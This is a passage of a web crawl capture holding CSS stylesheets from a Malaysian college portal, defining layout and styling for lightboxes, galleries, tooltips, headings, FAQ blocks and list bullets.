	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_bottom .pp_middle {
	left: 0px; position: static;
}
.pp_bottom .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_loaderIcon {
	margin: -12px 0px 0px -12px; left: 50%; top: 50%; width: 24px; height: 24px; display: block; position: absolute;
}
#pp_full_res {
	line-height: 1 !important;
}
#pp_full_res .pp_inline {
	text-align: left;
}
#pp_full_res .pp_inline p {
	margin: 0px 0px 15px;
}
div.ppt {
	margin: 0px 0px 5px 15px; color: rgb(255, 255, 255); font-size: 17px; display: none; z-index: 9999;
}
.clearfix::after {
	height: 0px; clear: both; display: block; visibility: hidden; content: ".";
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/dc-tips.css
body_size: 82
content:
#dc-tip-simple {
	font: 11px/14px Helvetica; padding: 5px 10px; border: 1px solid rgb(221, 221, 221); left: 20px; top: 20px; width: auto; color: rgb(136, 136, 136); display: none; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(250, 250, 250);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/common.css
body_size: 109104
content:
* {
	margin: 0px; padding: 0px; background-repeat: no-repeat;
}
body {
	background-position: 50% 0%; font: 12px/17px Verdana; margin: 0px auto auto; height: auto; color: rgb(0, 0, 0); padding-top: 0px; font-size-adjust: none; font-stretch: normal; background-repeat: no-repeat; background-color: rgb(242, 242, 242);
}
h1 {
	color: rgb(51, 153, 204); line-height: 38px; font-family: "Raleway", arial, serif; font-size: 38px; margin-bottom: 15px;
}
h2 {
	color: rgb(51, 153, 204); line-height: 25px; font-family: "Raleway", arial, serif; font-size: 27px; margin-bottom: 15px;
}
h3 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 24px; margin-bottom: 15px;
}
h4 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 18px; font-weight: bold; margin-bottom: 15px;
}
h5 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 16px; font-weight: bold; margin-bottom: 15px;
}
h6 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 14px; font-weight: bold; margin-bottom: 15px;
}
h1 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h2 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h3 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
h4 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
strong {
	font-weight: bold;
}
em {
	font-style: italic;
}
abbr {
	text-transform: uppercase; border-bottom-color: rgb(102, 102, 102); border-bottom-width: 1px; border-bottom-style: solid;
}
p {
	margin: 0px 0px 15px; text-indent: 0px; text-decoration: none;
}
a {
	color: rgb(51, 153, 204); text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: currentColor;
}
h1 a:hover {
	text-decoration: none;
}
h2 a:hover {
	text-decoration: none;
}
h3 a:hover {
	text-decoration: none;
}
h4 a:hover {
	text-decoration: none;
}
h5 a:hover {
	text-decoration: none;
}
h6 a:hover {
	text-decoration: none;
}
p.small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
.pu_img {
	cursor: pointer;
}
.news-page-ul-top-list {
	color: rgb(136, 136, 136); font-size: 11px; list-style-position: inside;
}
.arrow-a {
	background-position: right; padding-right: 12px; background-image: url("../images/common/a.png"); background-repeat: no-repeat;
}
.dc-story {
	margin: 0px auto 15px; border: 0px solid rgb(0, 136, 0);
}
.dc-story .slides-wrapper {
	border: 0px solid rgb(0, 0, 136); position: relative; background-color: rgb(238, 238, 238);
}
.dc-story .slides-wrapper .slide {
	left: 0px; top: 0px; overflow: hidden; display: none; position: absolute;
}
.dc-story .slides-wrapper .description {
	padding: 6px 10px 8px; left: 0px; bottom: 0px; color: rgb(238, 238, 238); display: none; position: absolute; opacity: 0.9; background-color: rgb(0, 0, 0);
}
.dc-story .slides-wrapper .description .title {
	font: bold 12px/13px Helvetica; color: rgb(255, 255, 255); display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .description .desc-content {
	font: 11px/13px Helvetica; color: rgb(221, 221, 221); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .slide .slide-image {
	margin: auto; left: 0px; top: 0px; display: block; position: absolute;
}
.dc-story .slides-wrapper .slide .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dc-story .info-bar {
	font: 15px/15px Helvetica; padding: 5px 10px; height: 15px; color: rgb(68, 68, 68); margin-top: 0px; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(232, 232, 232);
}
.dc-story .info-bar .counter {
	float: left;
}
.dc-story .info-bar .counter .active {
	color: rgb(17, 17, 17);
}
.dc-story .info-bar .counter .separator {
	padding-right: 2px; padding-left: 2px;
}
.dc-story .info-bar .counter .count {
	color: rgb(17, 17, 17);
}
.dc-story .info-bar .next {
	background-position: right; padding: 2px 15px 2px 5px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-right.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .next:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-right.png");
}
.dc-story .info-bar .prev {
	background-position: left; padding: 2px 5px 2px 15px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-left.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .prev:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-left.png");
}
.search-page-controls {
	padding-top: 5px; margin-bottom: 20px;
}
.search-page-controls input {
	width: 510px; float: left;
}
.search-page-controls .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
.search-page-controls .submit-btn:hover {
	opacity: 1;
}
#dcjp-popupimage {
	background-position: 50% 50%; margin: 0px; padding: 0px; border: 1px solid rgb(34, 34, 34); overflow: hidden; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(21, 21, 21);
}
#dcjp-popupimage .text {
	font: 10px/10px Verdana; padding: 4px 6px 5px; border: 0px solid red; left: 0px; bottom: 0px; color: rgb(221, 221, 221); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(17, 17, 17);
}
#dcjp-popupimage .text .title {
	color: rgb(255, 255, 255); font-weight: bold; margin-bottom: 2px; display: block;
}
#dcjp-popupimage-image {
	margin: 0px; padding: 0px; overflow: hidden;
}
#dcjp-popupimage-loader {
	background-position: 50% 50%; border-radius: 3px; width: 20px; height: 20px; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel {
	font: 11px/16px Arial, Helevtica, Verdana, san-serif; padding: 10px 15px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 15px; top: 25px; width: 200px; color: rgb(119, 119, 119); display: block; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel .close-btn {
	left: -8px; top: -8px; width: 24px; height: 24px; position: absolute; cursor: pointer; background-image: url("../images/common/close.png"); background-repeat: no-repeat;
}
#client-panel-open-btn {
	background-position: center; padding: 5px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 8px; top: 18px; width: 24px; height: 24px; display: none; position: absolute; cursor: pointer; background-image: url("../images/common/open.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel strong {
	color: rgb(85, 85, 85); font-weight: bold;
}
#client-panel select {
	margin: 3px 0px 10px; padding: 5px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; color: rgb(119, 119, 119); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel select:focus {
	
}
#client-panel input[type=text] {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); margin-top: 3px; margin-bottom: 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel input[type=text]:focus {
	
}
#client-panel .submit-btn {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; height: 30px; color: rgb(119, 119, 119); margin-bottom: 10px; cursor: pointer; background-color: rgb(242, 242, 242); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel .submit-btn:hover {
	color: rgb(68, 68, 68); background-color: rgb(221, 221, 221);
}
#client-panel .bottom-block {
	margin: 5px 0px 10px; width: 200px; height: 1px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
#homepage-tabs-empty {
	width: 960px; height: 8px;
}
#homepage-tabs {
	width: 960px; margin-bottom: 15px; border-bottom-color: rgb(136, 0, 0); border-bottom-width: 0px; border-bottom-style: solid;
}
#homepage-tabs .async-img-s {
	background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar {
	height: 30px; background-color: transparent;
}
#homepage-tabs .btn-bar .btn {
	font: 12px/30px Trebuchet MS; height: 29px; color: rgb(255, 255, 255); text-transform: uppercase; padding-right: 14px; padding-left: 14px; border-top-color: rgb(51, 153, 204); border-top-width: 1px; border-top-style: solid; float: right; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar .btn:hover {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .btn-bar .btn-selected {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .tabs-wrapper {
	padding: 10px; background-color: rgb(0, 0, 0);
}
#homepage-tabs .tab {
	color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; display: none; background-color: transparent;
}
#homepage-tabs .tab .date {
	margin: 0px; padding: 0px; color: rgb(102, 102, 102); line-height: 10px; font-size: 10px;
}
#homepage-tabs .tab h3 {
	padding-top: 5px; margin-bottom: 5px;
}
#homepage-tabs .tab .image {
	padding: 4px; border: 1px solid rgb(34, 34, 34); width: 180px; height: 120px; line-height: 1px; float: left; display: block;
}
#homepage-tabs .tab .text {
	width: 725px; padding-right: 10px; float: right;
}
#homepage-tabs .tab .gallery-box {
	display: none;
}
#homepage-tabs .tab .thumb-bar {
	width: 730px; height: 27px; padding-top: 0px; margin-right: 5px; float: right;
}
#homepage-tabs .tab .thumb-bar .thumb {
	border: 1px solid rgb(34, 34, 34); width: 25px; height: 25px; margin-left: 5px; float: right; display: block; position: relative;
}
#quick-news-panel {
	width: 960px; height: 16px; line-height: 16px; padding-top: 4px; padding-bottom: 8px; margin-top: 0px; background-color: transparent;
}
#quick-news-panel-hidden {
	width: 960px; height: 16px; background-color: transparent;
}
#quick-news-panel .wrapper {
	line-height: 10px; font-size: 10px; font-weight: normal; display: none;
}
#quick-news-panel .panel-name {
	line-height: 16px; font-family: Verdana; font-size: 10px; font-weight: bold;
}
#quick-news-panel a {
	line-height: 10px; font-size: 10px; font-weight: normal;
}
#quick-news-panel .time {
	display: none;
}
#piecemaker {
	margin: auto; border: 0px solid red;
}
#flashmo-container {
	margin: auto; border: 0px solid red;
}
.fade-in {
	opacity: 0;
}
.clear-both {
	height: 1px; clear: both; background-color: transparent;
}
.clear-right {
	height: 1px; clear: right; background-color: transparent;
}
.clear-left {
	height: 1px; clear: left; background-color: transparent;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}
.empty-space30 {
	height: 30px;
}
.programming-default {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative;
}
.note-block {
	margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); text-align: left; color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative; background-color: rgb(255, 251, 204);
}
.programming {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
pre {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
table.dc-theme-table {
	font-family: Helvetica; margin-bottom: 10px; border-collapse: collapse;
}
.table-description {
	text-align: left; color: rgb(34, 34, 34); line-height: 10px; font-size: 10px; font-style: normal; font-weight: normal; margin-top: 5px; display: block;
}
table.dc-theme-table thead td {
	padding: 6px 15px; border: 1px solid rgb(221, 221, 221); text-align: center; font-size: 11px; font-weight: bold; background-color: rgb(238, 238, 238);
}
table.dc-theme-table tbody td {
	padding: 5px 15px; border: 1px solid rgb(238, 238, 238); text-align: center; color: rgb(68, 68, 68); font-size: 11px; background-color: transparent;
}
.tag-bar-page {
	padding-bottom: 15px; list-style-type: none;
}
.tag-bar-page li {
	font: 12px/24px Helvetica; padding: 0px; border: 1px solid rgb(238, 238, 238); height: 24px; margin-bottom: 5px; display: block; position: relative; cursor: pointer; font-size-adjust: none; font-stretch: normal; border-top-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-topleft: 5px;
}
.tag-bar-page li:hover {
	
}
.tag-bar-page li:hover > .name {
	color: rgb(255, 255, 255);
}
.tag-bar-page li .link {
	left: 0px; top: 0px; width: 100%; height: 24px; display: none; position: absolute; background-color: rgb(136, 136, 136);
}
.tag-bar-page .strip {
	background-position: 0px 12px; height: 24px; display: block; opacity: 0.8; border-top-right-radius: 0px; border-bottom-right-radius: 0px; background-image: url("../images/common/bg2.png"); background-repeat: repeat-x; background-color: rgb(204, 204, 204); -moz-border-radius-topright: 0px; -moz-border-radius-bottomright: 0px;
}
.tag-bar-page .name {
	left: 10px; top: 0px; color: rgb(34, 34, 34); position: absolute;
}
.tag-bar-page .count {
	top: 0px; right: 10px; color: rgb(0, 0, 0); position: absolute;
}
.faq-cat-separator {
	height: 20px;
}
.faq-question {
	margin-bottom: 10px;
}
.faq-question .quest-head {
	padding: 10px 90px 10px 10px; border: 1px solid rgb(238, 238, 238); position: relative; cursor: pointer;
}
.faq-question .quest-head .postid {
	display: none;
}
.faq-question .head-open {
	background-color: rgb(248, 248, 248);
}
.faq-question .head-close {
	
}
.faq-question .quest-head:hover {
	background-color: rgb(248, 248, 248);
}
.faq-question .quest-head .views {
	font: 11px/16px Helvetica; top: 10px; height: 16px; right: 10px; color: rgb(136, 136, 136); position: absolute; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title {
	font: 14px/16px Helvetica; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title:hover {
	text-decoration: none;
}
.faq-question .quest-head .title .counter {
	color: rgb(102, 102, 102);
}
.faq-question .quest-content {
	color: rgb(68, 68, 68); line-height: 14px; padding-top: 10px; font-size: 11px; display: none;
}
.team-member-small {
	width: 192px; margin-right: 22px; margin-bottom: 10px; float: left;
}
.team-member-small-last {
	width: 192px; margin-right: 0px; margin-bottom: 10px; float: left;
}
.team-member-small-separator {
	height: 15px; clear: both;
}
.team-member-small .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small-last .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small-last .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small .head .title {
	margin-bottom: 0px;
}
.team-member-small-last .head .title {
	margin-bottom: 0px;
}
.team-member-small .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-small-last .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big {
	padding: 10px; border: 1px solid rgb(238, 238, 238); margin-bottom: 10px;
}
.team-member-big .main-photo {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 160px; height: 200px; float: left; display: block;
}
.team-member-big .add-info {
	font: 10px/10px Helvetica; height: 10px; text-align: left; color: rgb(153, 153, 153); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right {
	font: 11px/14px Verdana; width: 415px; float: right; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right .head {
	margin-bottom: 10px;
}
.team-member-big .content-right .title {
	line-height: 20px; font-size: 20px; margin-bottom: 0px;
}
.team-member-big .content-right .subtitle {
	font: 12px/14px Helvetica; color: rgb(136, 136, 136); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.theme-image-left {
	width: 100px; line-height: 1px; float: left;
}
.theme-image-right {
	width: 100px; line-height: 1px; float: right;
}
.theme-image-center {
	width: 100px; line-height: 1px;
}
.theme-image-left .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-right .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-center .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-left .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-left .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-left .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-right .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-center .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-left .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-right .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-center .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.common-block-head {
	color: rgb(102, 102, 102); padding-bottom: 3px; clear: both; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-highlight {
	background-color: rgb(250, 250, 123);
}
.dc-top-anchor {
	line-height: 1px; padding-right: 22px; padding-bottom: 15px; font-family: Helvetica; font-size: 9px;
}
.dc-top-anchor .line {
	padding-top: 0px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; position: relative;
}
.dc-top-anchor a {
	right: -20px; bottom: 0px; color: rgb(170, 170, 170); position: absolute;
}
.dc-top-anchor a:hover {
	text-decoration: none;
}
.dcs-fancy-header span {
	font: 11px/14px Helvetica; padding: 4px 12px; border-radius: 2px; color: rgb(51, 153, 204); text-transform: uppercase; letter-spacing: 0px; word-spacing: 2px; font-size-adjust: none; font-stretch: normal; background-color: rgb(240, 240, 240); -moz-border-radius: 2px;
}
.dcs-small-block {
	font: 10px/13px Helvetica; margin: 0px 0px 15px; padding: 0px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.dc-rounded-2 {
	-webkit-border-radius: 2px; -moz-border-radius: 2px;
}
.dc-rounded-3 {
	-webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-rounded-4 {
	-webkit-border-radius: 4px; -moz-border-radius: 4px;
}
.dc-rounded-5 {
	-webkit-border-radius: 5px; -moz-border-radius: 5px;
}
.dc-rounded-6 {
	-webkit-border-radius: 6px; -moz-border-radius: 6px;
}
.dc-rounded-7 {
	-webkit-border-radius: 7px; -moz-border-radius: 7px;
}
.dc-rounded-8 {
	-webkit-border-radius: 8px; -moz-border-radius: 8px;
}
.dc-rounded-9 {
	-webkit-border-radius: 9px; -moz-border-radius: 9px;
}
.dc-rounded-10 {
	-webkit-border-radius: 10px; -moz-border-radius: 10px;
}
.dc-rounded-11 {
	-webkit-border-radius: 11px; -moz-border-radius: 11px;
}
.dc-rounded-12 {
	-webkit-border-radius: 12px; -moz-border-radius: 12px;
}
.dc-rounded-13 {
	-webkit-border-radius: 13px; -moz-border-radius: 13px;
}
.dc-rounded-14 {
	-webkit-border-radius: 14px; -moz-border-radius: 14px;
}
.dc-rounded-15 {
	-webkit-border-radius: 15px; -moz-border-radius: 15px;
}
.dcs-box {
	margin: 0px 0px 15px; padding: 0px; width: auto; height: auto; background-repeat: no-repeat; background-color: transparent;
}
.dcs-simple-gallery {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery .desc {
	font: 9px/12px Helvetica; margin: 3px auto 0px; text-align: right; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slider {
	margin: auto; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery .trans {
	display: none;
}
.dcs-simple-gallery .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery .image {
	display: block;
}
.dcs-simple-gallery .slide .slide-desc {
	font: 10px/12px Helvetica; padding: 8px; left: 0px; top: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery .thumb {
	border: 1px solid rgb(255, 255, 255); left: 0px; width: 50px; height: 50px; bottom: 15px; display: block; position: absolute; z-index: 30; cursor: pointer; opacity: 0;
}
.dcs-simple-gallery-thumbs {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery-thumbs .desc {
	font: 9px/12px Helvetica; text-align: right; color: rgb(102, 102, 102); margin-top: -4px !important; margin-right: auto; margin-bottom: 5px !important; margin-left: auto; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .slider {
	margin: auto auto 8px; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery-thumbs .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery-thumbs .image {
	display: block;
}
.dcs-simple-gallery-thumbs .slide .slide-desc {
	font: 11px/12px Helvetica; padding: 8px; left: 0px; bottom: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); margin-bottom: 2px; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .trans {
	display: none;
}
.dcs-simple-gallery-thumbs .thumbs-wrapper {
	margin: auto;
}
.dcs-simple-gallery-thumbs .thumb {
	border: 1px solid rgb(255, 255, 255); width: 40px; height: 40px; margin-right: 5px; margin-bottom: 5px; float: left; display: block; z-index: 10; cursor: pointer;
}
.dcs-post-box {
	margin: 0px 0px 10px 10px; padding: 10px 15px; border: 1px solid rgb(238, 238, 238); width: 180px; background-color: rgb(242, 242, 242);
}
.dcs-post-box .title {
	font: bold 12px/12px Helvetica; color: rgb(68, 68, 68); padding-bottom: 0px; margin-bottom: 6px; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .image-wrapper {
	position: relative;
}
.dcs-post-box .image {
	display: block;
}
.dcs-post-box .image-wrapper .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dcs-post-box .box-desc {
	font: 11px/12px Helvetica; color: rgb(102, 102, 102); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .more-link {
	
}
.dcs-ngg-gallery-thumbs {
	margin-bottom: 0px;
}
.dcs-ngg-gallery-thumbs .thumb {
	margin: 0px 15px 15px 0px; float: left; position: relative; background-color: rgb(255, 255, 255);
}
.dcs-ngg-gallery-thumbs .loader {
	margin: 0px; padding: 0px; display: block;
}
.dcs-ngg-gallery-thumbs .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; opacity: 0; background-image: url("../images/common/zoom48.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dcs-ngg-gallery-thumbs img {
	margin: 0px; padding: 0px;
}
blockquote {
	font: italic 16px/20px Trebuchet MS; margin: 0px 0px 15px; text-align: left; color: rgb(153, 153, 153); letter-spacing: 0px; padding-left: 20px; border-left-color: rgb(221, 221, 221); border-left-width: 4px; border-left-style: solid; font-size-adjust: none; font-stretch: normal;
}
blockquote span.author {
	font: 11px/16px Helvetica; margin: 6px 0px 0px; text-align: right; color: rgb(51, 153, 204); padding-right: 15px; display: block; font-size-adjust: none; font-stretch: normal;
}
blockquote span.authortitle {
	font: 10px/10px Helvetica; text-align: right; color: rgb(136, 136, 136); padding-right: 15px; margin-top: 0px; display: block; font-size-adjust: none; font-stretch: normal;
}
.dcs-one-half {
	width: 460px; margin-right: 40px; float: left;
}
.dcs-one-half-last {
	width: 460px; margin-right: 0px; float: left;
}
.dcs-one-third {
	width: 294px; margin-right: 39px; float: left;
}
.dcs-one-third-last {
	width: 294px; margin-right: 0px; float: left;
}
.dcs-two-third {
	width: 588px; margin-right: 40px; float: left;
}
dcs-two-third-last {
	width: 588px; margin-right: 0px; float: left;
}
.dcs-one-fourth {
	width: 210px; margin-right: 40px; float: left;
}
.dcs-one-fourth-last {
	width: 210px; margin-right: 0px; float: left;
}
.dcs-three-fourth {
	width: 710px; margin-right: 40px; float: left;
}
.dcs-three-fourth-last {
	width: 710px; margin-right: 0px; float: left;
}
.hidden-content {
	clear: both; margin-bottom: 15px;
}
.hidden-content .head {
	height: 20px; line-height: 12px; font-size: 11px;
}
.hidden-content .head span {
	padding: 5px 8px 5px 26px; color: rgb(68, 68, 68); border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer; background-color: rgb(238, 238, 238);
}
.hidden-content .head span:hover {
	background-color: rgb(232, 232, 232);
}
.hidden-content .head .open {
	background-position: 4px; background-image: url("../img/common/expand.png"); background-repeat: no-repeat;
}
.hidden-content .head .close {
	background-position: 4px; background-image: url("../img/common/collapse.png"); background-repeat: no-repeat;
}
.hidden-content .data {
	padding: 5px 0px 0px; color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px; display: none;
}
.list-arrow {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/arrow.png");
}
.list-accept {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/accept.png");
}
.list-exception {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/exception.png");
}
.list-dot-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_red.png");
}
.list-dot-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_grey.png");
}
.list-dot-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_black.png");
}
.list-dot-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_green.png");
}
.list-dot-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_blue.png");
}
.list-dot-orange {
